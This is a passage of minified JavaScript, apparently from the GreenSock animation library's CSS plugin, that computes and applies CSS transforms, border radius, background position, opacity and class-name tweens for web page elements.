"),o=[(-1!==e[0].indexOf("%")?parseFloat(e[0])/100*c.width:parseFloat(e[0]))+c.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*c.height:parseFloat(e[1]))+c.y]),i.xOrigin=u=parseFloat(o[0]),i.yOrigin=_=parseFloat(o[1]),s&&w!==tX&&(f=w[0],c=w[1],p=w[2],d=w[3],m=w[4],g=w[5],v=f*d-c*p,l=u*(d/v)+_*(-p/v)+(p*g-d*m)/v,h=u*(-c/v)+_*(f/v)-(f*g-c*m)/v,u=i.xOrigin=o[0]=l,_=i.yOrigin=o[1]=h),T&&(n&&(i.xOffset=T.xOffset,i.yOffset=T.yOffset,T=i),r||r!==!1&&a.defaultSmoothOrigin!==!1?(l=u-y,h=_-x,T.xOffset+=l*w[0]+h*w[2]-l,T.yOffset+=l*w[1]+h*w[3]-h):T.xOffset=T.yOffset=0),n||t.setAttribute("data-svg-origin",o.join(" "))},tz=function(t){try{return t.getBBox()}catch(t){}},tN=function(t){return!!(tD&&t.getBBox&&t.getCTM&&tz(t)&&(!t.parentNode||t.parentNode.getBBox&&t.parentNode.getCTM))},tX=[1,0,0,1,0,0],tE=function(t,e){var i,s,r,n,a,o,l=t._gsTransform||new tW,h=1e5,u=t.style;if(tS?s=J(t,tR,null,!0):t.currentStyle&&(s=t.currentStyle.filter.match(D),s=s&&4===s.length?[s[0].substr(4),Number(s[2].substr(4)),Number(s[1].substr(4)),s[3].substr(4),l.x||0,l.y||0].join(","):""),i=!s||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s,i&&tS&&((o="none"===K(t).display)||!t.parentNode)&&(o&&(n=u.display,u.display="block"),t.parentNode||(a=1,tI.appendChild(t)),s=J(t,tR,null,!0),i=!s||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s,n?u.display=n:o&&tq(u,"display"),a&&tI.removeChild(t)),(l.svg||t.getBBox&&tN(t))&&(i&&-1!==(u[tS]+"").indexOf("matrix")&&(s=u[tS],i=0),r=t.getAttribute("transform"),i&&r&&(-1!==r.indexOf("matrix")?(s=r,i=0):-1!==r.indexOf("translate")&&(s="matrix(1,0,0,1,"+r.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",i=0))),i)return tX;for(r=(s||"").match(v)||[],tT=r.length;--tT>-1;)n=Number(r[tT]),r[tT]=(a=n-(n|=0))?(a*h+(0>a?-.5:.5)|0)/h+n:n;return e&&r.length>6?[r[0],r[1],r[4],r[5],r[12],r[13]]:r},tY=B.getTransform=function(t,i,s,r){if(t._gsTransform&&s&&!r)return t._gsTransform;var n,o,l,h,u,_,f=s?t._gsTransform||new tW:new tW,c=f.scaleX<0,p=2e-5,d=1e5,m=tA?parseFloat(J(t,tC,i,!1,"0 0 0").split(" ")[2])||f.zOrigin||0:0,g=parseFloat(a.defaultTransformPerspective)||0;if(f.svg=!(!t.getBBox||!tN(t)),f.svg&&(tL(t,J(t,tC,i,!1,"50% 50%")+"",f,t.getAttribute("data-svg-origin")),tk=a.useSVGTransformAttr||tF),n=tE(t),n!==tX){if(16===n.length){var v,y,x,T,w,b=n[0],P=n[1],k=n[2],O=n[3],S=n[4],R=n[5],C=n[6],A=n[7],W=n[8],D=n[9],M=n[10],I=n[12],F=n[13],L=n[14],N=n[11],X=Math.atan2(C,M);f.zOrigin&&(L=-f.zOrigin,I=W*L-n[12],F=D*L-n[13],L=M*L+f.zOrigin-n[14]),f.rotationX=X*z,X&&(T=Math.cos(-X),w=Math.sin(-X),v=S*T+W*w,y=R*T+D*w,x=C*T+M*w,W=S*-w+W*T,D=R*-w+D*T,M=C*-w+M*T,N=A*-w+N*T,S=v,R=y,C=x),X=Math.atan2(-k,M),f.rotationY=X*z,X&&(T=Math.cos(-X),w=Math.sin(-X),v=b*T-W*w,y=P*T-D*w,x=k*T-M*w,D=P*w+D*T,M=k*w+M*T,N=O*w+N*T,b=v,P=y,k=x),X=Math.atan2(P,b),f.rotation=X*z,X&&(T=Math.cos(-X),w=Math.sin(-X),b=b*T+S*w,y=P*T+R*w,R=P*-w+R*T,C=k*-w+C*T,P=y),f.rotationX&&Math.abs(f.rotationX)+Math.abs(f.rotation)>359.9&&(f.rotationX=f.rotation=0,f.rotationY=180-f.rotationY),f.scaleX=(Math.sqrt(b*b+P*P)*d+.5|0)/d,f.scaleY=(Math.sqrt(R*R+D*D)*d+.5|0)/d,f.scaleZ=(Math.sqrt(C*C+M*M)*d+.5|0)/d,f.rotationX||f.rotationY?f.skewX=0:(f.skewX=S||R?Math.atan2(S,R)*z+f.rotation:f.skewX||0,Math.abs(f.skewX)>90&&Math.abs(f.skewX)<270&&(c?(f.scaleX*=-1,f.skewX+=f.rotation<=0?180:-180,f.rotation+=f.rotation<=0?180:-180):(f.scaleY*=-1,f.skewX+=f.skewX<=0?180:-180))),f.perspective=N?1/(0>N?-N:N):0,f.x=I,f.y=F,f.z=L,f.svg&&(f.x-=f.xOrigin-(f.xOrigin*b-f.yOrigin*S),f.y-=f.yOrigin-(f.yOrigin*P-f.xOrigin*R))}else if(!tA||r||!n.length||f.x!==n[4]||f.y!==n[5]||!f.rotationX&&!f.rotationY){var E=n.length>=6,Y=E?n[0]:1,j=n[1]||0,B=n[2]||0,G=E?n[3]:1;f.x=n[4]||0,f.y=n[5]||0,l=Math.sqrt(Y*Y+j*j),h=Math.sqrt(G*G+B*B),u=Y||j?Math.atan2(j,Y)*z:f.rotation||0,_=B||G?Math.atan2(B,G)*z+u:f.skewX||0,Math.abs(_)>90&&Math.abs(_)<270&&(c?(l*=-1,_+=0>=u?180:-180,u+=0>=u?180:-180):(h*=-1,_+=0>=_?180:-180)),f.scaleX=l,f.scaleY=h,f.rotation=u,f.skewX=_,tA&&(f.rotationX=f.rotationY=f.z=0,f.perspective=g,f.scaleZ=1),f.svg&&(f.x-=f.xOrigin-(f.xOrigin*Y+f.yOrigin*B),f.y-=f.yOrigin-(f.xOrigin*j+f.yOrigin*G))}f.zOrigin=m;for(o in f)f[o]<p&&f[o]>-p&&(f[o]=0)}return s&&(t._gsTransform=f,f.svg&&(tk&&t.style[tS]?e.delayedCall(.001,function(){tq(t.style,tS)}):!tk&&t.getAttribute("transform")&&e.delayedCall(.001,function(){t.removeAttribute("transform")}))),f},tj=function(t){var e,i,s=this.data,r=-s.rotation*L,n=r+s.skewX*L,a=1e5,o=(Math.cos(r)*s.scaleX*a|0)/a,l=(Math.sin(r)*s.scaleX*a|0)/a,h=(Math.sin(n)*-s.scaleY*a|0)/a,u=(Math.cos(n)*s.scaleY*a|0)/a,_=this.t.style,f=this.t.currentStyle;if(f){i=l,l=-h,h=-i,e=f.filter,_.filter="";var c,p,m=this.t.offsetWidth,g=this.t.offsetHeight,v="absolute"!==f.position,y="progid:DXImageTransform.Microsoft.Matrix(M11="+o+", M12="+l+", M21="+h+", M22="+u,x=s.x+m*s.xPercent/100,T=s.y+g*s.yPercent/100;if(null!=s.ox&&(c=(s.oxp?m*s.ox*.01:s.ox)-m/2,p=(s.oyp?g*s.oy*.01:s.oy)-g/2,x+=c-(c*o+p*l),T+=p-(c*h+p*u)),v?(c=m/2,p=g/2,y+=", Dx="+(c-(c*o+p*l)+x)+", Dy="+(p-(c*h+p*u)+T)+")"):y+=", sizingMethod='auto expand')",-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?_.filter=e.replace(M,y):_.filter=y+" "+e,(0===t||1===t)&&1===o&&0===l&&0===h&&1===u&&(v&&-1===y.indexOf("Dx=0, Dy=0")||b.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&_.removeAttribute("filter")),!v){var P,k,O,S=8>d?1:-1;for(c=s.ieOffsetX||0,p=s.ieOffsetY||0,s.ieOffsetX=Math.round((m-((0>o?-o:o)*m+(0>l?-l:l)*g))/2+x),s.ieOffsetY=Math.round((g-((0>u?-u:u)*g+(0>h?-h:h)*m))/2+T),tT=0;4>tT;tT++)k=tr[tT],P=f[k],i=-1!==P.indexOf("px")?parseFloat(P):$(this.t,k,parseFloat(P),P.replace(w,""))||0,O=i!==s[k]?2>tT?-s.ieOffsetX:-s.ieOffsetY:2>tT?c-s.ieOffsetX:p-s.ieOffsetY,_[k]=(s[k]=Math.round(i-O*(0===tT||2===tT?1:S)))+"px"}}},tB=B.set3DTransformRatio=B.setTransformRatio=function(t){var e,i,s,r,n,a,o,l,h,u,_,f,p,d,m,g,v,y,x,T,w,b,P,k=this.data,O=this.t.style,S=k.rotation,R=k.rotationX,C=k.rotationY,A=k.scaleX,W=k.scaleY,D=k.scaleZ,M=k.x,I=k.y,F=k.z,z=k.svg,N=k.perspective,X=k.force3D;if(((1===t||0===t)&&"auto"===X&&(this.tween._totalTime===this.tween._totalDuration||!this.tween._totalTime)||!X)&&!F&&!N&&!C&&!R&&1===D||tk&&z||!tA)return void(S||k.skewX||z?(S*=L,b=k.skewX*L,P=1e5,e=Math.cos(S)*A,r=Math.sin(S)*A,i=Math.sin(S-b)*-W,n=Math.cos(S-b)*W,b&&"simple"===k.skewType&&(v=Math.tan(b-k.skewY*L),v=Math.sqrt(1+v*v),i*=v,n*=v,k.skewY&&(v=Math.tan(k.skewY*L),v=Math.sqrt(1+v*v),e*=v,r*=v)),z&&(M+=k.xOrigin-(k.xOrigin*e+k.yOrigin*i)+k.xOffset,I+=k.yOrigin-(k.xOrigin*r+k.yOrigin*n)+k.yOffset,tk&&(k.xPercent||k.yPercent)&&(d=this.t.getBBox(),M+=.01*k.xPercent*d.width,I+=.01*k.yPercent*d.height),d=1e-6,d>M&&M>-d&&(M=0),d>I&&I>-d&&(I=0)),x=(e*P|0)/P+","+(r*P|0)/P+","+(i*P|0)/P+","+(n*P|0)/P+","+M+","+I+")",z&&tk?this.t.setAttribute("transform","matrix("+x):O[tS]=(k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) matrix(":"matrix(")+x):O[tS]=(k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) matrix(":"matrix(")+A+",0,0,"+W+","+M+","+I+")");if(c&&(d=1e-4,d>A&&A>-d&&(A=D=2e-5),d>W&&W>-d&&(W=D=2e-5),!N||k.z||k.rotationX||k.rotationY||(N=0)),S||k.skewX)S*=L,m=e=Math.cos(S),g=r=Math.sin(S),k.skewX&&(S-=k.skewX*L,m=Math.cos(S),g=Math.sin(S),"simple"===k.skewType&&(v=Math.tan((k.skewX-k.skewY)*L),v=Math.sqrt(1+v*v),m*=v,g*=v,k.skewY&&(v=Math.tan(k.skewY*L),v=Math.sqrt(1+v*v),e*=v,r*=v))),i=-g,n=m;else{if(!(C||R||1!==D||N||z))return void(O[tS]=(k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) translate3d(":"translate3d(")+M+"px,"+I+"px,"+F+"px)"+(1!==A||1!==W?" scale("+A+","+W+")":""));e=n=1,i=r=0}h=1,s=a=o=l=u=_=0,f=N?-1/N:0,p=k.zOrigin,d=1e-6,T=",",w="0",S=C*L,S&&(m=Math.cos(S),g=Math.sin(S),o=-g,u=f*-g,s=e*g,a=r*g,h=m,f*=m,e*=m,r*=m),S=R*L,S&&(m=Math.cos(S),g=Math.sin(S),v=i*m+s*g,y=n*m+a*g,l=h*g,_=f*g,s=i*-g+s*m,a=n*-g+a*m,h*=m,f*=m,i=v,n=y),1!==D&&(s*=D,a*=D,h*=D,f*=D),1!==W&&(i*=W,n*=W,l*=W,_*=W),1!==A&&(e*=A,r*=A,o*=A,u*=A),(p||z)&&(p&&(M+=s*-p,I+=a*-p,F+=h*-p+p),z&&(M+=k.xOrigin-(k.xOrigin*e+k.yOrigin*i)+k.xOffset,I+=k.yOrigin-(k.xOrigin*r+k.yOrigin*n)+k.yOffset),d>M&&M>-d&&(M=w),d>I&&I>-d&&(I=w),d>F&&F>-d&&(F=0)),x=k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) matrix3d(":"matrix3d(",x+=(d>e&&e>-d?w:e)+T+(d>r&&r>-d?w:r)+T+(d>o&&o>-d?w:o),x+=T+(d>u&&u>-d?w:u)+T+(d>i&&i>-d?w:i)+T+(d>n&&n>-d?w:n),R||C||1!==D?(x+=T+(d>l&&l>-d?w:l)+T+(d>_&&_>-d?w:_)+T+(d>s&&s>-d?w:s),x+=T+(d>a&&a>-d?w:a)+T+(d>h&&h>-d?w:h)+T+(d>f&&f>-d?w:f)+T):x+=",0,0,0,0,1,0,",x+=M+T+I+T+F+T+(N?1+-F/N:1)+")",O[tS]=x};h=tW.prototype,h.x=h.y=h.z=h.skewX=h.skewY=h.rotation=h.rotationX=h.rotationY=h.zOrigin=h.xPercent=h.yPercent=h.xOffset=h.yOffset=0,h.scaleX=h.scaleY=h.scaleZ=1,tb("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,i,s,n,o,l){if(s._lastParsedTransform===l)return n;s._lastParsedTransform=l;var h;"function"==typeof l[i]&&(h=l[i],l[i]=e);var u,_,f,c,p,d,v,y,x,T=t._gsTransform,w=t.style,b=1e-6,P=tO.length,k=l,O={},S="transformOrigin",R=tY(t,r,!0,k.parseTransform),C=k.transform&&("function"==typeof k.transform?k.transform(g,m):k.transform);if(s._transform=R,C&&"string"==typeof C&&tS)_=Y.style,_[tS]=C,_.display="block",_.position="absolute",X.body.appendChild(Y),u=tY(Y,null,!1),R.svg&&(d=R.xOrigin,v=R.yOrigin,u.x-=R.xOffset,u.y-=R.yOffset,(k.transformOrigin||k.svgOrigin)&&(C={},tL(t,ta(k.transformOrigin),C,k.svgOrigin,k.smoothOrigin,!0),d=C.xOrigin,v=C.yOrigin,u.x-=C.xOffset-R.xOffset,u.y-=C.yOffset-R.yOffset),(d||v)&&(y=tE(Y,!0),u.x-=d-(d*y[0]+v*y[2]),u.y-=v-(d*y[1]+v*y[3]))),X.body.removeChild(Y),u.perspective||(u.perspective=R.perspective),null!=k.xPercent&&(u.xPercent=tl(k.xPercent,R.xPercent)),null!=k.yPercent&&(u.yPercent=tl(k.yPercent,R.yPercent));else if("object"==typeof k){if(u={scaleX:tl(null!=k.scaleX?k.scaleX:k.scale,R.scaleX),scaleY:tl(null!=k.scaleY?k.scaleY:k.scale,R.scaleY),scaleZ:tl(k.scaleZ,R.scaleZ),x:tl(k.x,R.x),y:tl(k.y,R.y),z:tl(k.z,R.z),xPercent:tl(k.xPercent,R.xPercent),yPercent:tl(k.yPercent,R.yPercent),perspective:tl(k.transformPerspective,R.perspective)},p=k.directionalRotation,null!=p)if("object"==typeof p)for(_ in p)k[_]=p[_];else k.rotation=p;"string"==typeof k.x&&-1!==k.x.indexOf("%")&&(u.x=0,u.xPercent=tl(k.x,R.xPercent)),"string"==typeof k.y&&-1!==k.y.indexOf("%")&&(u.y=0,u.yPercent=tl(k.y,R.yPercent)),u.rotation=th("rotation"in k?k.rotation:"shortRotation"in k?k.shortRotation+"_short":"rotationZ"in k?k.rotationZ:R.rotation-R.skewY,R.rotation-R.skewY,"rotation",O),tA&&(u.rotationX=th("rotationX"in k?k.rotationX:"shortRotationX"in k?k.shortRotationX+"_short":R.rotationX||0,R.rotationX,"rotationX",O),u.rotationY=th("rotationY"in k?k.rotationY:"shortRotationY"in k?k.shortRotationY+"_short":R.rotationY||0,R.rotationY,"rotationY",O)),u.skewX=th(k.skewX,R.skewX-R.skewY),(u.skewY=th(k.skewY,R.skewY))&&(u.skewX+=u.skewY,u.rotation+=u.skewY)}for(tA&&null!=k.force3D&&(R.force3D=k.force3D,c=!0),R.skewType=k.skewType||R.skewType||a.defaultSkewType,f=R.force3D||R.z||R.rotationX||R.rotationY||u.z||u.rotationX||u.rotationY||u.perspective,f||null==k.scale||(u.scaleZ=1);--P>-1;)x=tO[P],C=u[x]-R[x],(C>b||-b>C||null!=k[x]||null!=N[x])&&(c=!0,n=new tv(R,x,R[x],C,n),x in O&&(n.e=O[x]),n.xs0=0,n.plugin=o,s._overwriteProps.push(n.n));return C=k.transformOrigin,R.svg&&(C||k.svgOrigin)&&(d=R.xOffset,v=R.yOffset,tL(t,ta(C),u,k.svgOrigin,k.smoothOrigin),n=ty(R,"xOrigin",(T?R:u).xOrigin,u.xOrigin,n,S),n=ty(R,"yOrigin",(T?R:u).yOrigin,u.yOrigin,n,S),(d!==R.xOffset||v!==R.yOffset)&&(n=ty(R,"xOffset",T?d:R.xOffset,R.xOffset,n,S),n=ty(R,"yOffset",T?v:R.yOffset,R.yOffset,n,S)),C=tk?null:"0px 0px"),(C||tA&&f&&R.zOrigin)&&(tS?(c=!0,x=tC,C=(C||J(t,x,r,!1,"50% 50%"))+"",n=new tv(w,x,0,0,n,-1,S),n.b=w[x],n.plugin=o,tA?(_=R.zOrigin,C=C.split(" "),R.zOrigin=(C.length>2&&(0===_||"0px"!==C[2])?parseFloat(C[2]):_)||0,n.xs0=n.e=C[0]+" "+(C[1]||"50%")+" 0px",n=new tv(R,"zOrigin",0,0,n,-1,n.n),n.b=_,n.xs0=n.e=R.zOrigin):n.xs0=n.e=C):ta(C+"",R)),c&&(s._transformType=R.svg&&tk||!f&&3!==this._transformType?2:3),h&&(l[i]=h),n},prefix:!0}),tb("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),tb("borderRadius",{defaultValue:"0px",parser:function(t,e,i,n,a,o){e=this.format(e);var l,h,u,_,f,c,p,d,m,g,v,y,x,T,w,b,P=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],k=t.style;for(m=parseFloat(t.offsetWidth),g=parseFloat(t.offsetHeight),l=e.split(" "),h=0;h<P.length;h++)this.p.indexOf("border")&&(P[h]=H(P[h])),f=_=J(t,P[h],r,!1,"0px"),-1!==f.indexOf(" ")&&(_=f.split(" "),f=_[0],_=_[1]),c=u=l[h],p=parseFloat(f),y=f.substr((p+"").length),x="="===c.charAt(1),x?(d=parseInt(c.charAt(0)+"1",10),c=c.substr(2),d*=parseFloat(c),v=c.substr((d+"").length-(0>d?1:0))||""):(d=parseFloat(c),v=c.substr((d+"").length)),""===v&&(v=s[i]||y),v!==y&&(T=$(t,"borderLeft",p,y),w=$(t,"borderTop",p,y),"%"===v?(f=T/m*100+"%",_=w/g*100+"%"):"em"===v?(b=$(t,"borderLeft",1,"em"),f=T/b+"em",_=w/b+"em"):(f=T+"px",_=w+"px"),x&&(c=parseFloat(f)+d+v,u=parseFloat(_)+d+v)),a=tx(k,P[h],f+" "+_,c+" "+u,!1,"0px",a);return a},prefix:!0,formatter:td("0px 0px 0px 0px",!1,!0)}),tb("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,i,s,n,a){return tx(t.style,i,this.format(J(t,i,r,!1,"0px 0px")),this.format(e),!1,"0px",n)},prefix:!0,formatter:td("0px 0px",!1,!0)}),tb("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,s,n,a){var o,l,h,u,_,f,c="background-position",p=r||K(t,null),m=this.format((p?d?p.getPropertyValue(c+"-x")+" "+p.getPropertyValue(c+"-y"):p.getPropertyValue(c):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),g=this.format(e);if(-1!==m.indexOf("%")!=(-1!==g.indexOf("%"))&&g.split(",").length<2&&(f=J(t,"backgroundImage").replace(C,""),f&&"none"!==f)){for(o=m.split(" "),l=g.split(" "),j.setAttribute("src",f),h=2;--h>-1;)m=o[h],u=-1!==m.indexOf("%"),u!==(-1!==l[h].indexOf("%"))&&(_=0===h?t.offsetWidth-j.width:t.offsetHeight-j.height,o[h]=u?parseFloat(m)/100*_+"px":parseFloat(m)/_*100+"%");m=o.join(" ")}return this.parseComplex(t.style,m,g,n,a)},formatter:ta}),tb("backgroundSize",{defaultValue:"0 0",formatter:function(t){return t+="",ta(-1===t.indexOf(" ")?t+" "+t:t)}}),tb("perspective",{defaultValue:"0px",prefix:!0}),tb("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),tb("transformStyle",{prefix:!0}),tb("backfaceVisibility",{prefix:!0}),tb("userSelect",{prefix:!0}),tb("margin",{parser:tm("marginTop,marginRight,marginBottom,marginLeft")}),tb("padding",{parser:tm("paddingTop,paddingRight,paddingBottom,paddingLeft")}),tb("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,s,n,a){var o,l,h;return 9>d?(l=t.currentStyle,h=8>d?" ":",",o="rect("+l.clipTop+h+l.clipRight+h+l.clipBottom+h+l.clipLeft+")",e=this.format(e).split(",").join(h)):(o=this.format(J(t,this.p,r,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,o,e,n,a)}}),tb("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),tb("autoRound,strictUnits",{parser:function(t,e,i,s,r){return r}}),tb("border",{defaultValue:"0px solid #000",parser:function(t,e,i,s,n,a){var o=J(t,"borderTopWidth",r,!1,"0px"),l=this.format(e).split(" "),h=l[0].replace(w,"");return"px"!==h&&(o=parseFloat(o)/$(t,"borderTopWidth",1,h)+h),this.parseComplex(t.style,this.format(o+" "+J(t,"borderTopStyle",r,!1,"solid")+" "+J(t,"borderTopColor",r,!1,"#000")),l.join(" "),n,a)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(tp)||["#000"])[0]}}),tb("borderWidth",{parser:tm("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),tb("float,cssFloat,styleFloat",{parser:function(t,e,i,s,r,n){var a=t.style,o="cssFloat"in a?"cssFloat":"styleFloat";return new tv(a,o,0,0,r,-1,i,!1,0,a[o],e)}});var tG=function(t){var e,i=this.t,s=i.filter||J(this.data,"filter")||"",r=this.s+this.c*t|0;100===r&&(-1===s.indexOf("atrix(")&&-1===s.indexOf("radient(")&&-1===s.indexOf("oader(")?(i.removeAttribute("filter"),e=!J(this.data,"filter")):(i.filter=s.replace(k,""),e=!0)),e||(this.xn1&&(i.filter=s=s||"alpha(opacity="+r+")"),-1===s.indexOf("pacity")?0===r&&this.xn1||(i.filter=s+" alpha(opacity="+r+")"):i.filter=s.replace(b,"opacity="+r))};tb("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,s,n,a){var o=parseFloat(J(t,"opacity",r,!1,"1")),l=t.style,h="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+o),h&&1===o&&"hidden"===J(t,"visibility",r)&&0!==e&&(o=0),q?n=new tv(l,"opacity",o,e-o,n):(n=new tv(l,"opacity",100*o,100*(e-o),n),n.xn1=h?1:0,l.zoom=1,n.type=2,n.b="alpha(opacity="+n.s+")",n.e="alpha(opacity="+(n.s+n.c)+")",n.data=t,n.plugin=a,n.setRatio=tG),h&&(n=new tv(l,"visibility",0,0,n,-1,null,!1,0,0!==o?"inherit":"hidden",0===e?"hidden":"inherit"),n.xs0="inherit",s._overwriteProps.push(n.n),s._overwriteProps.push(i)),n}});var tq=function(t,e){e&&(t.removeProperty?(("ms"===e.substr(0,2)||"webkit"===e.substr(0,6))&&(e="-"+e),t.removeProperty(e.replace(S,"-$1").toLowerCase())):t.removeAttribute(e))},tV=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:tq(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};tb("className",{parser:function(t,e,s,n,a,o,l){var h,u,_,f,c,p=t.getAttribute("class")||"",d=t.style.cssText;if(a=n._classNamePT=new tv(t,s,0,0,a,2),a.setRatio=tV,a.pr=-11,i=!0,a.b=p,u=te(t,r),_=t._gsClassPT){for(f={},c=_.data;c;)f[c.p]=1,c=c._next;_.setRatio(1)}return t._gsClassPT=a,a.e="="!==e.charAt(1)?e:p.replace(new RegExp("(?:\\s|^)"+e.substr(2)+"(?![\\w-])"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",a.e),h=ti(t,u,te(t),l,f),t.setAttribute("class",p),a.data=h.firstMPT,t.style.cssText=d,a=a.xfirst=n.parse(t,h.difs,a,o)}});var tU=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,s,r,n,a=this.t.style,o=l.transform.parse;if("all"===this.e)a.cssText="",r=!0;else for(e=this.e.split(" ").join("").split(","),s=e.length;--s>-1;)i=e[s],l[i]&&(l[i].parse===o?r=!0:i="transformOrigin"===i?tC:l[i].p),tq(a,i);r&&(tq(a,tS),n=this.t._gsTransform,n&&(n.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(tb("clearProps",{parser:function(t,e,s,r,n){return n=new tv(t,s,0,0,n,2),n.setRatio=tU,n.e=e,n.pr=-10,n.data=r._tween,i=!0,n}}),h="bezier,throwProps,physicsProps,physics2D".split(","),tT=h.length;tT--;)tP(h[tT]);h=a.prototype,h._firstPT=h._lastParsedTransform=h._transform=null,h._onInitTween=function(t,e,o,h){if(!t.nodeType)return!1;this._target=m=t,this._tween=o,this._vars=e,g=h,u=e.autoRound,i=!1,s=e.suffixMap||a.suffixMap,r=K(t,""),n=this._overwriteProps;var c,d,v,y,x,T,w,b,k,O=t.style;if(_&&""===O.zIndex&&(c=J(t,"zIndex",r),("auto"===c||""===c)&&this._addLazySet(O,"zIndex",0)),"string"==typeof e&&(y=O.cssText,c=te(t,r),O.cssText=y+";"+e,c=ti(t,c,te(t)).difs,!q&&P.test(e)&&(c.opacity=parseFloat(RegExp.$1)),e=c,O.cssText=y),e.className?this._firstPT=d=l.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=d=this.parse(t,e,null),this._transformType){for(k=3===this._transformType,tS?f&&(_=!0,""===O.zIndex&&(w=J(t,"zIndex",r),("auto"===w||""===w)&&this._addLazySet(O,"zIndex",0)),p&&this._addLazySet(O,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(k?"visible":"hidden"))):O.zoom=1,v=d;v&&v._next;)v=v._next;b=new tv(t,"transform",0,0,null,2),this._linkCSSP(b,null,v),b.setRatio=tS?tB:tj,b.data=this._transform||tY(t,r,!0),b.tween=o,b.pr=-1,n.pop()}if(i){for(;d;){for(T=d._next,v=y;v&&v.pr>d.pr;)v=v._next;(d._prev=v?v._prev:x)?d._prev._next=d:y=d,(d._next=v)?v._prev=d:x=d,d=T}this._firstPT=y}return!0},h.parse=function(t,e,i,n){var a,o,h,_,f,c,p,d,v,y,x=t.style;for(a in e)c=e[a],"function"==typeof c&&(c=c(g,m)),o=l[a],o?i=o.parse(t,c,a,this,i,n,e):(f=J(t,a,r)+"",v="string"==typeof c,"color"===a||"fill"===a||"stroke"===a||-1!==a.indexOf("Color")||v&&O.test(c)?(v||(c=tf(c),c=(c.length>3?"rgba(":"rgb(")+c.join(",")+")"),i=tx(x,a,f,c,!0,"transparent",i,0,n)):v&&F.test(c)?i=tx(x,a,f,c,!0,null,i,0,n):(h=parseFloat(f),p=h||0===h?f.substr((h+"").length):"",(""===f||"auto"===f)&&("width"===a||"height"===a?(h=tn(t,a,r),p="px"):"left"===a||"top"===a?(h=tt(t,a,r),p="px"):(h="opacity"!==a?0:1,p="")),y=v&&"="===c.charAt(1),y?(_=parseInt(c.charAt(0)+"1",10),c=c.substr(2),_*=parseFloat(c),d=c.replace(w,"")):(_=parseFloat(c),d=v?c.replace(w,""):""),""===d&&(d=a in s?s[a]:p),c=_||0===_?(y?_+h:_)+d:e[a],p!==d&&""!==d&&(_||0===_)&&h&&(h=$(t,a,h,p),"%"===d?(h/=$(t,a,100,"%")/100,e.strictUnits!==!0&&(f=h+"%")):"em"===d||"rem"===d||"vw"===d||"vh"===d?h/=$(t,a,1,d):"px"!==d&&(_=$(t,a,_,d),d="px"),y&&(_||0===_)&&(c=_+h+d)),y&&(_+=h),!h&&0!==h||!_&&0!==_?void 0!==x[a]&&(c||c+""!="NaN"&&null!=c)?(i=new tv(x,a,_||h||0,0,i,-1,a,!1,0,f,c),i.xs0="none"!==c||"display"!==a&&-1===a.indexOf("Style")?c:f):U("invalid "+a+" tween value: "+e[a]):(i=new tv(x,a,h,_-h,i,0,a,u!==!1&&("px"===d||"zIndex"===a),0,f,c),i.xs0=d))),n&&i&&!i.plugin&&(i.plugin=n);return i},h.setRatio=function(t){var e,i,s,r=this._firstPT,n=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;r;){if(e=r.c*t+r.s,r.r?e=Math.round(e):n>e&&e>-n&&(e=0),r.type)if(1===r.type)if(s=r.l,2===s)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2;else if(3===s)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3;else if(4===s)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4;else 